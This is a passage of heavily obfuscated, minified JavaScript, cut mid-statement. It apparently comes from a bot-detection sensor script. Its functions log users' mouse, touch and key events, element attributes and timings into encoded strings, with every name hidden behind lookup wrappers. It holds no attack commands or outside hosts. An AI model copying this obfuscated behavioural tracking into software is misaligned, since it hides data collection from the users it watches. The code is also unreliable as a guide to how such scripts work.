jCK()[hpK(HG)],'undefined')?jCK()[hpK(fg)](Pj,xq,S8K,I1,Im,M1):jCK()[hpK(Hs)](n6,PG,qQ,OO,FJK,VR(VR(kR)))],VR(m0)))cBK=P9()[XJK(fg)].apply(null,[Iz,wt,vm])[E7()[fAK(qQ)](VR([]),GL,Kt,fE,Sk,DD)](cBK,P9()[XJK(Dt)].call(null,hk,fw,VR(VR({}))));cBK=P9()[XJK(fg)](Iz,wt,VR(VR({})))[E7()[fAK(qQ)].apply(null,[J1,GL,Kt,fE,H1,OL])](cBK,P9()[XJK(ED)](qbK,I6,BT));bxK=D7(bxK,cBK);xQK=D7(D7(D7(D7(D7(D7(xQK,OBK),rnK),BcK),KdK),dQK),d7K);}else lvK=kR;}if(lvK&&p3K&&p3K[P9()[XJK(gc)](cm,bs,zs)]){OBK++;}var lgK;return lgK=YT(Gf,[Um()[WCK(Pw)](fX,CI),BcK,clK()[XlK(Wt)](H1,dI,At,Vs),KdK,E7()[fAK(kO)](Y1,pt,gk,KG,mm,K1),ncK]),kh.pop(),lgK;}catch(UxK){kh.splice(Cn(J7K,EW),Infinity,UV);}kh.pop();};var q9K=function(PRK,fRK,QPK,F5K,jQK){kh.push(JAK);try{var tQK=kh.length;var T7K=VR({});var UhK=VR({});var ZEK=kR;var BvK=Um()[WCK(fg)].call(null,BN,qq);var ZdK=QPK;var ddK=F5K;if(SV(fRK,BKK[LQ])&&Pc(JQK,R2K)||X1(fRK,EW)&&Pc(khK,PcK)){var g7K=PRK?PRK:PK[X1(typeof P9()[XJK(fE)],D7('',[][[]]))?P9()[XJK(xL)](A7,QI,Dd):P9()[XJK(fE)].call(null,M1,ZZK,xD)][clK()[XlK(PT)](JD,VR(VR({})),WMK,zx)];var REK=xI(BKK[LQ]),FPK=xI(EW);if(g7K&&g7K[Um()[WCK(V7)].apply(null,[xv,Iw])]&&g7K[Um()[WCK(lt)].call(null,MR,nG)]){REK=PK[P9()[XJK(Ax)].call(null,OD,q9,Tq)][clK()[XlK(As)](Uq,Hs,SY,sd)](g7K[SV(typeof Um()[WCK(KI)],D7('',[][[]]))?Um()[WCK(LQ)](cT,QL):Um()[WCK(V7)].apply(null,[xv,Iw])]);FPK=PK[P9()[XJK(Ax)].call(null,OD,q9,Uq)][SV(typeof clK()[XlK(EW)],D7('',[][[]]))?clK()[XlK(bx)].call(null,VR(kR),VR({}),mlK,MN):clK()[XlK(As)].apply(null,[AD,mm,SY,sd])](g7K[Um()[WCK(lt)](MR,nG)]);}else if(g7K&&g7K[X1(typeof P9()[XJK(pg)],D7('',[][[]]))?P9()[XJK(OL)].apply(null,[Bk,rj,HG]):P9()[XJK(fE)](Vj,qH,bx)]&&g7K[tAK()[WSK(HG)].call(null,RI,bx,EY,pG,xO)]){REK=PK[SV(typeof P9()[XJK(HG)],D7('',[][[]]))?P9()[XJK(fE)](pAK,zL,AD):P9()[XJK(Ax)].call(null,OD,q9,kI)][clK()[XlK(As)].apply(null,[rN,pg,SY,sd])](g7K[P9()[XJK(OL)](Bk,rj,VR(kR))]);FPK=PK[P9()[XJK(Ax)].call(null,OD,q9,Us)][X1(typeof clK()[XlK(mm)],D7('',[][[]]))?clK()[XlK(As)](Uq,XL,SY,sd):clK()[XlK(bx)](qQ,KG,tT,PZK)](g7K[tAK()[WSK(HG)](RI,bx,Y1,bx,xO)]);}else if(g7K&&g7K[P9()[XJK(Hj)](W4K,WY,fE)]&&SV(IEK(g7K[SV(typeof P9()[XJK(QN)],D7([],[][[]]))?P9()[XJK(fE)].call(null,AG,Ys,xD):P9()[XJK(Hj)].apply(null,[W4K,WY,Sk])]),Um()[WCK(dT)].call(null,tR,Ew))){if(Rw(g7K[X1(typeof P9()[XJK(lt)],D7([],[][[]]))?P9()[XJK(Hj)](W4K,WY,rE):P9()[XJK(fE)].apply(null,[sN,ck,ED])][P9()[XJK(Xn)](OP,nL,xD)],kR)){var ScK=g7K[P9()[XJK(Hj)](W4K,WY,AD)][kR];if(ScK&&ScK[SV(typeof Um()[WCK(Jc)],D7([],[][[]]))?Um()[WCK(LQ)].call(null,gm,p6):Um()[WCK(V7)].apply(null,[xv,Iw])]&&ScK[X1(typeof Um()[WCK(GT)],D7('',[][[]]))?Um()[WCK(lt)].apply(null,[MR,nG]):Um()[WCK(LQ)](dFK,xL)]){REK=PK[SV(typeof P9()[XJK(Dq)],D7([],[][[]]))?P9()[XJK(fE)](B1,FO,Tq):P9()[XJK(Ax)](OD,q9,ED)][clK()[XlK(As)](Sk,rO,SY,sd)](ScK[SV(typeof Um()[WCK(jm)],'undefined')?Um()[WCK(LQ)](Kj,xw):Um()[WCK(V7)](xv,Iw)]);FPK=PK[P9()[XJK(Ax)].apply(null,[OD,q9,EW])][clK()[XlK(As)].call(null,H1,PL,SY,sd)](ScK[Um()[WCK(lt)].call(null,MR,nG)]);}else if(ScK&&ScK[P9()[XJK(OL)].call(null,Bk,rj,NH)]&&ScK[tAK()[WSK(HG)](RI,bx,AD,Dq,xO)]){REK=PK[P9()[XJK(Ax)].apply(null,[OD,q9,VR(VR(kR))])][clK()[XlK(As)](I6,rE,SY,sd)](ScK[P9()[XJK(OL)](Bk,rj,BT)]);FPK=PK[P9()[XJK(Ax)](OD,q9,ED)][clK()[XlK(As)](BT,VR(VR(kR)),SY,sd)](ScK[SV(typeof tAK()[WSK(kO)],D7(P9()[XJK(fg)](TE,wt,VR(EW)),[][[]]))?tAK()[WSK(xL)](pg,tD,z6,Ej,Ak):tAK()[WSK(HG)](RI,bx,DV,pg,xO)]);}BvK=clK()[XlK(fg)](gY,Rq,KT,Mj);}else{UhK=VR(G8);}}if(VR(UhK)){ZEK=Cn(bRK(),jQK);var t9K=P9()[XJK(fg)].apply(null,[TE,wt,K1])[E7()[fAK(qQ)](DO,GL,xO,fE,jj,OO)](E7K,X1(typeof clK()[XlK(DV)],'undefined')?clK()[XlK(z6)].apply(null,[VR({}),VR(kR),xq,rh]):clK()[XlK(bx)].apply(null,[VR(VR({})),Uq,dG,Fw]))[E7()[fAK(qQ)](VR(VR(kR)),GL,xO,fE,kR,PL)](fRK,clK()[XlK(z6)](VR(VR(kR)),I1,xq,rh))[E7()[fAK(qQ)](VR(VR({})),GL,xO,fE,Xn,EH)](ZEK,X1(typeof clK()[XlK(I1)],D7('',[][[]]))?clK()[XlK(z6)](q9,VR(kR),xq,rh):clK()[XlK(bx)].call(null,KG,VR(VR(EW)),kY,DD))[E7()[fAK(qQ)].call(null,vm,GL,xO,fE,z6,VR(VR({})))](REK,clK()[XlK(z6)](fg,VR(VR(kR)),xq,rh))[E7()[fAK(qQ)].call(null,VR(VR([])),GL,xO,fE,Jc,XL)](FPK,clK()[XlK(z6)].call(null,VR([]),pg,xq,rh))[E7()[fAK(qQ)].apply(null,[xL,GL,xO,fE,GT,PG])](BvK);if(pfK(typeof g7K[SV(typeof jCK()[hpK(LQ)],'undefined')?jCK()[hpK(fg)].apply(null,[ZD,I1,l6,Pt,Iq,rE]):jCK()[hpK(Hs)](n6,mm,qQ,fg,tH,VR(VR(kR)))],clK()[XlK(Sk)](VR([]),VR(VR({})),EH,Fg))&&SV(g7K[jCK()[hpK(Hs)](n6,AD,qQ,VR(EW),tH,LQ)],VR(VR(G8))))t9K=P9()[XJK(fg)](TE,wt,VR(VR(EW)))[SV(typeof E7()[fAK(qQ)],D7(P9()[XJK(fg)].call(null,TE,wt,pG),[][[]]))?E7()[fAK(EW)](VR(VR([])),dD,UrK,hH,PL,OL):E7()[fAK(qQ)](Fs,GL,xO,fE,Gc,VR(kR))](t9K,P9()[XJK(Dt)].apply(null,[kd,fw,dI]));BBK=P9()[XJK(fg)](TE,wt,DO)[E7()[fAK(qQ)](VR(EW),GL,xO,fE,DV,NN)](D7(BBK,t9K),X1(typeof P9()[XJK(DD)],D7('',[][[]]))?P9()[XJK(ED)](Pz,I6,I6):P9()[XJK(fE)].apply(null,[Cx,n1,Tq]));GQK=D7(D7(D7(D7(D7(GQK,E7K),fRK),ZEK),REK),FPK);if(SV(fRK,EW))JQK++;else khK++;E7K++;ZdK=kR;ddK=kR;}}var RgK;return RgK=YT(Gf,[Um()[WCK(Pw)](dCK,CI),ZEK,Um()[WCK(Nq)](Kd,qj),ZdK,X1(typeof Um()[WCK(rN)],'undefined')?Um()[WCK(gbK)].apply(null,[nw,vG]):Um()[WCK(LQ)](fG,nj),ddK,clK()[XlK(gs)].apply(null,[Hs,Dq,LG,UW]),UhK]),kh.pop(),RgK;}catch(sPK){kh.splice(Cn(tQK,EW),Infinity,JAK);}kh.pop();};var B5K=function(V3K,xZK,JgK){kh.push(FrK);try{var HZK=kh.length;var hxK=VR(m0);var bgK=kR;var JvK=VR([]);if(SV(xZK,EW)&&Pc(XdK,A5K)||X1(xZK,BKK[LQ])&&Pc(JRK,Q2K)){var jgK=V3K?V3K:PK[X1(typeof P9()[XJK(Gc)],'undefined')?P9()[XJK(xL)].call(null,D9,QI,RO):P9()[XJK(fE)](SO,tD,cT)][SV(typeof clK()[XlK(jj)],D7([],[][[]]))?clK()[XlK(bx)](VR({}),mN,Qj,r1):clK()[XlK(PT)].call(null,dI,K1,WMK,XE)];if(jgK&&X1(jgK[SV(typeof E7()[fAK(F6)],D7([],[][[]]))?E7()[fAK(EW)](OO,Yw,l0K,UO,xY,VR(VR([]))):E7()[fAK(HG)].apply(null,[VR(EW),kR,OU,xL,dI,OO])],tAK()[WSK(I6)].apply(null,[nD,Xn,I1,YN,sL]))){JvK=VR(VR(m0));var qRK=xI(EW);var CBK=xI(EW);if(jgK&&jgK[Um()[WCK(V7)].call(null,U3,Iw)]&&jgK[SV(typeof Um()[WCK(z6)],D7('',[][[]]))?Um()[WCK(LQ)](pg,CFK):Um()[WCK(lt)].apply(null,[lc,nG])]){qRK=PK[P9()[XJK(Ax)].apply(null,[f8K,q9,Ks])][clK()[XlK(As)].apply(null,[jO,PG,SY,TW])](jgK[SV(typeof Um()[WCK(jO)],D7([],[][[]]))?Um()[WCK(LQ)].apply(null,[rfK,x1]):Um()[WCK(V7)].apply(null,[U3,Iw])]);CBK=PK[X1(typeof P9()[XJK(DO)],D7('',[][[]]))?P9()[XJK(Ax)].call(null,f8K,q9,Ks):P9()[XJK(fE)].apply(null,[vH,DN,Tq])][clK()[XlK(As)].call(null,Am,VR(VR(EW)),SY,TW)](jgK[Um()[WCK(lt)](lc,nG)]);}else if(jgK&&jgK[P9()[XJK(OL)](Rx,rj,YN)]&&jgK[tAK()[WSK(HG)](RI,bx,rO,fg,ls)]){qRK=PK[SV(typeof P9()[XJK(xL)],D7('',[][[]]))?P9()[XJK(fE)](KH,N4K,dT):P9()[XJK(Ax)].apply(null,[f8K,q9,Cw])][X1(typeof clK()[XlK(Am)],D7([],[][[]]))?clK()[XlK(As)](cD,Sk,SY,TW):clK()[XlK(bx)](fg,Dq,Vt,Ks)](jgK[SV(typeof P9()[XJK(GT)],D7('',[][[]]))?P9()[XJK(fE)].apply(null,[Hm,XV,DO]):P9()[XJK(OL)].call(null,Rx,rj,Pt)]);CBK=PK[P9()[XJK(Ax)].call(null,f8K,q9,zs)][clK()[XlK(As)](fE,Pt,SY,TW)](jgK[X1(typeof tAK()[WSK(kR)],D7([],[][[]]))?tAK()[WSK(HG)].call(null,RI,bx,hm,Pt,ls):tAK()[WSK(xL)](Ak,Hq,Dq,jN,AD)]);}bgK=Cn(bRK(),JgK);var FvK=(X1(typeof P9()[XJK(rE)],D7('',[][[]]))?P9()[XJK(fg)].apply(null,[Yz,wt,RO]):P9()[XJK(fE)](IG,HT,Fs))[E7()[fAK(qQ)](VR(kR),GL,ls,fE,JD,dI)](s3K,clK()[XlK(z6)].apply(null,[EH,fg,xq,Kx]))[SV(typeof E7()[fAK(kR)],'undefined')?E7()[fAK(EW)](dk,HI,Xt,VMK,kO,xq):E7()[fAK(qQ)](EY,GL,ls,fE,kI,Jc)](xZK,clK()[XlK(z6)](OG,kI,xq,Kx))[E7()[fAK(qQ)].call(null,dI,GL,ls,fE,AD,qQ)](bgK,clK()[XlK(z6)](Ej,DV,xq,Kx))[E7()[fAK(qQ)].call(null,VR(VR(EW)),GL,ls,fE,q9,NN)](qRK,X1(typeof clK()[XlK(bx)],D7('',[][[]]))?clK()[XlK(z6)](Jc,Pt,xq,Kx):clK()[XlK(bx)](OO,Hs,Mk,rs))[E7()[fAK(qQ)].apply(null,[EY,GL,ls,fE,AD,RO])](CBK);if(X1(typeof jgK[X1(typeof jCK()[hpK(dI)],D7(SV(typeof P9()[XJK(kR)],'undefined')?P9()[XJK(fE)](IMK,GlK,Sk):P9()[XJK(fg)].call(null,Yz,wt,EH),[][[]]))?jCK()[hpK(Hs)](n6,gY,qQ,PG,Oj,zs):jCK()[hpK(fg)].call(null,At,Dq,MrK,mN,bj,ED)],X1(typeof clK()[XlK(vN)],'undefined')?clK()[XlK(Sk)](gY,I6,EH,kZ):clK()[XlK(bx)].call(null,VR(kR),Us,Xm,Jj))&&SV(jgK[jCK()[hpK(Hs)].apply(null,[n6,Ax,qQ,MI,Oj,dI])],VR({})))FvK=P9()[XJK(fg)](Yz,wt,VR(VR(kR)))[E7()[fAK(qQ)](KG,GL,ls,fE,Ws,kI)](FvK,P9()[XJK(Dt)](Z3,fw,VR([])));lnK=D7(D7(D7(D7(D7(lnK,s3K),xZK),bgK),qRK),CBK);NBK=P9()[XJK(fg)].apply(null,[Yz,wt,VR({})])[E7()[fAK(qQ)](fg,GL,ls,fE,xY,VR(EW))](D7(NBK,FvK),P9()[XJK(ED)](V9,I6,lG));if(SV(xZK,EW))XdK++;else JRK++;}}if(SV(xZK,EW))XdK++;else JRK++;s3K++;var MvK;return MvK=YT(Gf,[SV(typeof Um()[WCK(OO)],'undefined')?Um()[WCK(LQ)](fE,L6):Um()[WCK(Pw)].apply(null,[GI,CI]),bgK,X1(typeof lH()[KlK(Xn)],D7([],[][[]]))?lH()[KlK(ED)].call(null,SL,z6,Us,LQ,VI,kR):lH()[KlK(bx)](O0K,M1,OG,fX,jm,hI),JvK]),kh.pop(),MvK;}catch(GZK){kh.splice(Cn(HZK,EW),Infinity,FrK);}kh.pop();};var WgK=function(V2K,NQK,kPK){kh.push(qKK);try{var C9K=kh.length;var gvK=VR({});var M2K=kR;var qzK=VR([]);if(sv(GPK,NPK)){if(VR(d5K[P9()[XJK(LL)](mR,tw,VR(kR))])){qzK=VR(VR({}));d5K[P9()[XJK(LL)](mR,tw,qQ)]=VR(VR(m0));}var U7K;return U7K=YT(Gf,[Um()[WCK(Pw)].call(null,fI,CI),M2K,E7()[fAK(kO)](xY,pt,lMK,KG,Y1,w1),qzK]),kh.pop(),U7K;}var ZgK=V2K?V2K:PK[P9()[XJK(xL)](zx,QI,PL)][clK()[XlK(PT)](gY,Ws,WMK,xQ)];var qZK=ZgK[P9()[XJK(pG)](A7,dI,xD)];if(UT(qZK,null))qZK=ZgK[P9()[XJK(w1)](Bc,gH,MI)];var WZK=c2K(qZK[P9()[XJK(Ks)](ng,RG,K1)]);var cxK=X1(VdK[Um()[WCK(gMK)].apply(null,[sV,Ws])](V2K&&V2K[P9()[XJK(Ks)].call(null,ng,RG,qt)]),xI(EW));if(VR(WZK)&&VR(cxK)){var OQK;return OQK=YT(Gf,[Um()[WCK(Pw)].apply(null,[fI,CI]),M2K,E7()[fAK(kO)](Y1,pt,lMK,KG,lG,XL),qzK]),kh.pop(),OQK;}var l5K=kxK(qZK);var Y7K=P9()[XJK(fg)](VV,wt,Gc);var EQK=P9()[XJK(fg)](VV,wt,EY);var pvK=X1(typeof P9()[XJK(z6)],D7([],[][[]]))?P9()[XJK(fg)](VV,wt,tw):P9()[XJK(fE)](BY,II,OO);var G5K=P9()[XJK(fg)].call(null,VV,wt,HG);if(SV(NQK,Xn)){Y7K=ZgK[Um()[WCK(m1)].call(null,DB,QN)];EQK=ZgK[P9()[XJK(vN)].call(null,m3,kR,VR([]))];pvK=ZgK[SV(typeof Um()[WCK(vN)],'undefined')?Um()[WCK(LQ)](lbK,bq):Um()[WCK(Rh)](tn,J1)];G5K=ZgK[Um()[WCK(mL)](MrK,EY)];}M2K=Cn(bRK(),kPK);var X2K=P9()[XJK(fg)](VV,wt,q9)[E7()[fAK(qQ)](pg,GL,QpK,fE,Ks,gY)](GPK,clK()[XlK(z6)].apply(null,[VR(EW),XY,xq,wE]))[E7()[fAK(qQ)](DD,GL,QpK,fE,rE,xY)](NQK,X1(typeof clK()[XlK(pg)],D7('',[][[]]))?clK()[XlK(z6)](M1,VR({}),xq,wE):clK()[XlK(bx)].apply(null,[xq,Cw,dN,cD]))[E7()[fAK(qQ)](Ej,GL,QpK,fE,xD,sO)](Y7K,clK()[XlK(z6)](jj,xL,xq,wE))[E7()[fAK(qQ)].apply(null,[VR(EW),GL,QpK,fE,I6,VR([])])](EQK,X1(typeof clK()[XlK(lt)],D7([],[][[]]))?clK()[XlK(z6)].call(null,EW,Am,xq,wE):clK()[XlK(bx)].apply(null,[K1,PL,m1,T4K]))[X1(typeof E7()[fAK(JD)],D7(SV(typeof P9()[XJK(fE)],'undefined')?P9()[XJK(fE)](bL,bN,dI):P9()[XJK(fg)](VV,wt,NH),[][[]]))?E7()[fAK(qQ)].call(null,dk,GL,QpK,fE,Am,Us):E7()[fAK(EW)](Cw,Pw,NN,Xt,XL,VR(EW))](pvK,clK()[XlK(z6)].apply(null,[Dq,K1,xq,wE]))[E7()[fAK(qQ)](mN,GL,QpK,fE,q9,sO)](G5K,SV(typeof clK()[XlK(Am)],'undefined')?clK()[XlK(bx)].call(null,J1,PL,hrK,pm):clK()[XlK(z6)](qt,VR(EW),xq,wE))[SV(typeof E7()[fAK(EW)],D7(SV(typeof P9()[XJK(fg)],'undefined')?P9()[XJK(fE)].call(null,Pk,TN,zs):P9()[XJK(fg)](VV,wt,OL),[][[]]))?E7()[fAK(EW)](xq,bO,Rh,Xn,AD,LQ):E7()[fAK(qQ)](Ej,GL,QpK,fE,jO,jO)](M2K,clK()[XlK(z6)].apply(null,[tw,VR(VR([])),xq,wE]))[E7()[fAK(qQ)](dI,GL,QpK,fE,Ax,NH)](l5K);zRK=(X1(typeof P9()[XJK(Dd)],'undefined')?P9()[XJK(fg)](VV,wt,I1):P9()[XJK(fE)](OT,DL,JD))[E7()[fAK(qQ)](DV,GL,QpK,fE,Tq,VR(VR(EW)))](D7(zRK,X2K),P9()[XJK(ED)](Eh,I6,fE));GPK++;var CcK;return CcK=YT(Gf,[Um()[WCK(Pw)].call(null,fI,CI),M2K,E7()[fAK(kO)].apply(null,[VR({}),pt,lMK,KG,OG,VR(VR([]))]),qzK]),kh.pop(),CcK;}catch(H5K){kh.splice(Cn(C9K,EW),Infinity,qKK);}kh.pop();};var LzK=function(YdK,rPK){kh.push(LY);try{var bQK=kh.length;var XhK=VR({});var b7K=kR;var C2K=VR(VR(G8));if(sv(PK[clK()[XlK(kI)](w1,dI,EY,K7)][Um()[WCK(As)](FQ,PO)](l7K)[P9()[XJK(Xn)](s7,nL,Cw)],I2K)){var h7K;return h7K=YT(Gf,[Um()[WCK(Pw)].call(null,MG,CI),b7K,E7()[fAK(kO)](As,pt,RN,KG,XL,xq),C2K]),kh.pop(),h7K;}var FxK=YdK?YdK:PK[P9()[XJK(xL)].call(null,hV,QI,KG)][clK()[XlK(PT)](xq,Us,WMK,E2)];var sBK=FxK[P9()[XJK(pG)].call(null,V9,dI,Cw)];if(UT(sBK,null))sBK=FxK[SV(typeof P9()[XJK(NN)],D7([],[][[]]))?P9()[XJK(fE)](AN,K6,lj):P9()[XJK(w1)](Cg,gH,PL)];if(sBK[Um()[WCK(gj)](Gd,GT)]&&X1(sBK[X1(typeof Um()[WCK(LQ)],D7([],[][[]]))?Um()[WCK(gj)](Gd,GT):Um()[WCK(LQ)].call(null,BI,x1)][jCK()[hpK(kO)].apply(null,[fD,dw,xL,q9,NV,VR(VR(EW))])](),SV(typeof E7()[fAK(xL)],D7(P9()[XJK(fg)](rc,wt,VR(EW)),[][[]]))?E7()[fAK(EW)](MI,G6,pg,pT,EW,F6):E7()[fAK(Dd)](xq,Yt,RH,Xn,qt,OL))){var FdK;return FdK=YT(Gf,[X1(typeof Um()[WCK(MI)],D7([],[][[]]))?Um()[WCK(Pw)].call(null,MG,CI):Um()[WCK(LQ)](Nt,gZK),b7K,E7()[fAK(kO)](kI,pt,RN,KG,Dq,VR(EW)),C2K]),kh.pop(),FdK;}var S3K=H3K(sBK);var FgK=S3K[jCK()[hpK(HG)].call(null,gY,vm,dI,Sk,RN,xk)];var NZK=S3K[Um()[WCK(gH)].apply(null,[LW,Am])];var ghK=kxK(sBK);var J3K=kR;var jdK=BKK[I6];var IZK=kR;var GBK=kR;if(X1(NZK,BKK[dI])&&X1(NZK,Jc)){J3K=SV(sBK[clK()[XlK(GT)](JD,pg,kw,ZW)],undefined)?kR:sBK[clK()[XlK(GT)].apply(null,[EY,mm,kw,ZW])][P9()[XJK(Xn)].apply(null,[s7,nL,jm])];jdK=rbK(sBK[X1(typeof clK()[XlK(Dd)],D7('',[][[]]))?clK()[XlK(GT)].apply(null,[Y1,BT,kw,ZW]):clK()[XlK(bx)].apply(null,[NH,F6,GD,xD])]);IZK=ZnK(sBK[clK()[XlK(GT)](VR(VR(kR)),VR(VR([])),kw,ZW)]);GBK=r0K(sBK[clK()[XlK(GT)](PG,xL,kw,ZW)]);}if(NZK){if(VR(sdK[NZK])){sdK[NZK]=FgK;}else if(X1(sdK[NZK],FgK)){NZK=vzK[X1(typeof clK()[XlK(PG)],D7([],[][[]]))?clK()[XlK(EH)](rN,Y1,Wt,sG):clK()[XlK(bx)](dI,xq,xY,Ut)];}}b7K=Cn(bRK(),rPK);if(sBK[clK()[XlK(GT)](rN,sO,kw,ZW)]&&sBK[clK()[XlK(GT)](VR({}),DO,kw,ZW)][SV(typeof P9()[XJK(Pw)],D7('',[][[]]))?P9()[XJK(fE)](wI,mN,Sk):P9()[XJK(Xn)](s7,nL,VR({}))]){l7K[FgK]=YT(Gf,[Um()[WCK(rj)](XV,nN),ghK,X1(typeof P9()[XJK(Hs)],D7([],[][[]]))?P9()[XJK(NG)](Lq,kD,kO):P9()[XJK(fE)](NI,M1,DD),FgK,clK()[XlK(Z6)](F6,VR({}),Uq,nAK),J3K,Um()[WCK(DL)](hn,xMK),jdK,clK()[XlK(PO)](pG,mN,XL,zV),IZK,Um()[WCK(f1)](gW,xq),GBK,SV(typeof Um()[WCK(BT)],'undefined')?Um()[WCK(LQ)].call(null,XT,vD):Um()[WCK(Pw)].apply(null,[MG,CI]),b7K,Um()[WCK(LN)].apply(null,[qg,Kj]),NZK]);}else{delete l7K[FgK];}var v5K;return v5K=YT(Gf,[Um()[WCK(Pw)](MG,CI),b7K,E7()[fAK(kO)](VI,pt,RN,KG,M1,kO),C2K]),kh.pop(),v5K;}catch(XQK){kh.splice(Cn(bQK,EW),Infinity,LY);}kh.pop();};var dzK=function(){return [xQK,svK,GQK,lnK];};var q2K=function(){return [OBK,MxK,E7K,s3K];};var n5K=function(){kh.push(Cj);var pgK=PK[X1(typeof clK()[XlK(BT)],D7([],[][[]]))?clK()[XlK(kI)](VR(EW),VR(VR(EW)),EY,Ix):clK()[XlK(bx)](AD,z6,xY,kpK)][Um()[WCK(Y1)](gW,qt)](l7K)[Um()[WCK(Cm)].call(null,Uc,LN)](function(YBK,VcK){return rRK.apply(this,[xC,arguments]);},X1(typeof P9()[XJK(gbK)],D7('',[][[]]))?P9()[XJK(fg)](Ud,wt,lG):P9()[XJK(fE)](zfK,TL,jj));var r3K;return kh.pop(),r3K=[bxK,XzK,BBK,NBK,zRK,pgK],r3K;};var zZK=function(FQK){kh.push(Ax);var f5K=PK[X1(typeof Um()[WCK(xD)],'undefined')?Um()[WCK(DO)].apply(null,[Aj,PL]):Um()[WCK(LQ)].call(null,ZI,WMK)][lH()[KlK(KG)](VO,NN,xq,dI,zs,IH)];if(UT(PK[X1(typeof Um()[WCK(vm)],'undefined')?Um()[WCK(DO)].call(null,Aj,PL):Um()[WCK(LQ)].apply(null,[WT,VJK])][X1(typeof lH()[KlK(fg)],D7(P9()[XJK(fg)](kL,wt,XL),[][[]]))?lH()[KlK(KG)](VO,Ws,mm,dI,kO,IH):lH()[KlK(bx)](Kw,EH,Ks,ppK,KG,ms)],null)){var jBK;return kh.pop(),jBK=kR,jBK;}var wEK=f5K[P9()[XJK(KI)](ss,UO,hm)](P9()[XJK(Ks)](Ym,RG,OO));var UqK=UT(wEK,null)?xI(EW):vMK(wEK);if(SV(UqK,EW)&&Rw(hzK,BKK[Ks])&&SV(FQK,xI(LQ))){var XNK;return kh.pop(),XNK=EW,XNK;}else{var XDK;return kh.pop(),XDK=kR,XDK;}kh.pop();};var DDK=function(HjK){var UNK=VR([]);var xWK=zcK;var bOK=mRK;var LVK=kR;var ILK=EW;kh.push(ET);var SwK=rRK(DZ,[]);var PjK=VR({});var gGK=P9K(IRK);if(HjK||gGK){var MsK;return MsK=YT(Gf,[Um()[WCK(As)](Zt,PO),gdK(),clK()[XlK(KG)].call(null,mm,Us,MI,RN),gGK||SwK,jCK()[hpK(Dd)](BX,Sk,kI,VR([]),Qj,Sk),UNK,P9()[XJK(VO)](MZK,wm,rE),PjK]),kh.pop(),MsK;}if(rRK(s5,[])){var OOK=PK[P9()[XJK(xL)].call(null,TCK,QI,kR)][X1(typeof jCK()[hpK(EW)],D7(P9()[XJK(fg)](XG,wt,Y1),[][[]]))?jCK()[hpK(F6)].call(null,fO,qt,DO,XL,tN,VR(VR(EW))):jCK()[hpK(fg)](I4K,Fs,JU,Tq,xB,DO)][lH()[KlK(Kj)].call(null,MMK,dw,VR([]),bx,kO,PT)](D7(lOK,WYK));var THK=PK[P9()[XJK(xL)].apply(null,[TCK,QI,Kj])][jCK()[hpK(F6)](fO,NH,DO,Hs,tN,mN)][lH()[KlK(Kj)](MMK,NH,RO,bx,OO,PT)](D7(lOK,W6K));var d6K=PK[P9()[XJK(xL)](TCK,QI,vG)][jCK()[hpK(F6)].apply(null,[fO,zs,DO,VI,tN,VR(VR([]))])][lH()[KlK(Kj)](MMK,gY,lj,bx,VR(EW),PT)](D7(lOK,QNK));if(VR(OOK)&&VR(THK)&&VR(d6K)){PjK=VR(VR([]));var COK;return COK=YT(Gf,[Um()[WCK(As)](Zt,PO),[xWK,bOK],clK()[XlK(KG)].call(null,zs,fE,MI,RN),SwK,jCK()[hpK(Dd)].apply(null,[BX,Ks,kI,Dq,Qj,VR([])]),UNK,X1(typeof P9()[XJK(gMK)],D7([],[][[]]))?P9()[XJK(VO)](MZK,wm,VR(EW)):P9()[XJK(fE)].apply(null,[rMK,ppK,OG]),PjK]),kh.pop(),COK;}else{if(OOK&&X1(OOK[Um()[WCK(gMK)](Hw,Ws)](clK()[XlK(Dt)].apply(null,[MI,OO,LL,wT])),xI(EW))&&VR(PK[X1(typeof E7()[fAK(EW)],D7(P9()[XJK(fg)].apply(null,[XG,wt,jj]),[][[]]))?E7()[fAK(Jc)](xL,Wt,Qj,Xn,mm,VR(VR(kR))):E7()[fAK(EW)](jj,kG,cj,ZD,jN,GT)](PK[clK()[XlK(DO)].apply(null,[BT,lG,xMK,PQ])](OOK[clK()[XlK(ED)](VR(VR(EW)),NH,Dd,mj)](clK()[XlK(Dt)](VR(VR(EW)),VR(EW),LL,wT))[kR],Ax)))&&VR(PK[E7()[fAK(Jc)].call(null,Gc,Wt,Qj,Xn,GD,dT)](PK[clK()[XlK(DO)].apply(null,[OL,GT,xMK,PQ])](OOK[clK()[XlK(ED)].apply(null,[rE,sO,Dd,mj])](clK()[XlK(Dt)](LQ,PG,LL,wT))[EW],Ax)))){LVK=PK[SV(typeof clK()[XlK(lt)],'undefined')?clK()[XlK(bx)].apply(null,[Fs,qQ,LQ,bT]):clK()[XlK(DO)].call(null,K1,I6,xMK,PQ)](OOK[clK()[XlK(ED)].call(null,cT,Hs,Dd,mj)](SV(typeof clK()[XlK(Am)],D7('',[][[]]))?clK()[XlK(bx)](kO,fg,CL,JO):clK()[XlK(Dt)].call(null,Y1,hm,LL,wT))[kR],Ax);ILK=PK[clK()[XlK(DO)](VR({}),VR([]),xMK,PQ)](OOK[clK()[XlK(ED)](RO,fg,Dd,mj)](clK()[XlK(Dt)](VR(VR(kR)),qQ,LL,wT))[EW],Ax);}else{UNK=VR(G8);}if(THK&&X1(THK[SV(typeof Um()[WCK(Dd)],D7([],[][[]]))?Um()[WCK(LQ)](pKK,g1):Um()[WCK(gMK)](Hw,Ws)](clK()[XlK(Dt)].call(null,VR(EW),lj,LL,wT)),xI(EW))&&VR(PK[E7()[fAK(Jc)](VR(VR(EW)),Wt,Qj,Xn,xY,pG)](PK[clK()[XlK(DO)].call(null,kI,AD,xMK,PQ)](THK[X1(typeof clK()[XlK(Gc)],D7([],[][[]]))?clK()[XlK(ED)](VR(VR({})),Sk,Dd,mj):clK()[XlK(bx)](M1,EY,IT,fw)](SV(typeof 